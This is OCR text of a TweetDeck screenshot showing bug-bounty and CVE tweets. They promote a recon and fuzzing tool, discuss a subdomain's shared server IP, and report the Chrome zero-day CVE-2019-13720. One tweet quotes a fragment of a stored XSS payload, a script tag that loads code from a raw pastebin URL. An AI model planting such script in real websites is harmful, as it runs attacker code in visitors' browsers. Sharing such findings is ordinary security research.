 tweetdeck.twitter.com
Tweet
Search Twitter
#bugbountytip 1
@ghostlulz1337
Bugbounty_users 2
@ghostlulz1337
cve poc 3
@ghostlulz1337
#bugbountytips 4
@ghostlulz1337
#cve 5
@ghostlulz1337
infosec 6
@ghostlulz1337
Add column
1
#bugbountytip
bugbountytip @a_l_e_r_t_1_ 1h
play.google.com/store/apps/det...
Let's hacking together everywhere !!!
#BugBountyTip
Tragger Osbourne @OsbourneTra... 6h
#BugBounty #bugbountytip
@EagleEyeSec1
xer0dayz @xer0dayz
Collect all URL's, sub-domains,
emails, phone numbers and fuzz all
parameters for
XSS/SQLi/RCE/Traversal flaws with
BlackWidow
github.com/1N3/BlackWidow/
#pentest #bugbounty #hackers
#redteam #OSINT #recon
youtube.com/watch?v=mch8ht...
2
Bugbounty_users
Elliot Alderson @fs0c131y 8m
Stop saying « This is only the Delhi
subdomain ». The subdomain and
the main domain are on the same
server 104.18.130.37. This is bad,
face it
4 3 23
Show this thread
Elliot Alderson @fs0c131y 11m
I can smell a stored XSS
title="<script language=" javascript"
://pastebin.com/raw/j3peQ0M5"></scrip
2 3 28
Show this thread
3
cve poc
Sean Harris @InfoSecHotSpot 39m
Recently, we caught a new unknown
exploit for Chrome browser. We
promptly reported this to the Google.
After reviewing of the PoC we
provided, the company confirmed
there was a zero-day vulnerability
and assigned it CVE-2019-13720.
twib.in/l/8LB78M8o4a7X via
@InfoSecHotSpot
3
Shah Sheikh @shah_sheikh 3h
Chrome 0-day exploit CVE-2019-
13720 used in Operation